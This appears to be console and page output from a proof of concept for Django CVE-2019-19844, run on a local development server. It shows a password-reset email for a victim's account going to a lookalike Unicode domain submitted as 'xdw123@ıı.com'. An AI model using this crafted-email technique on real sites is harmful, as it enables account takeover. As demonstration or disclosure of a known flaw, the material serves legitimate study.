 <User: XDW>
>>>
now exiting InteractiveConsole...
root@ubuntu:~/django_cve_2019_19844_poc# python3 ./manage.py runserver
Watching for file changes with StatReloader
Performing system checks...
System check identified no issues (0 silenced).
December 27, 2019 - 08:45:47
Django version 3.0, using settings 'django_cve_2019_19844_poc.settings'
Starting development server at http://127.0.0.1:8000/
Quit the server with CONTROL-C.
Content-Type: text/plain; charset="utf-8"
MIME-Version: 1.0
Content-Transfer-Encoding: 7bit
From: webmaster@localhost
To: xdw123@xn--cfaa.com
Date: Fri, 27 Dec 2019 08:45:56 -0000
Message-ID: <157743635628.57423.6562442243724674971@ubuntu>
Password Reset URL: http://127.0.0.1:8000/accounts/password-reset-confirm/OA/5cm-86240aa75
--------------------------------------------------------------------------------
[27/Dec/2019 08:45:56] "POST /accounts/password-reset/ HTTP/1.1" 302 0
[27/Dec/2019 08:45:56] "GET /accounts/password-reset-done/ HTTP/1.1" 200 164
Password Reset
• Enter a valid email address.
Email: xdw123@ıı.com
Send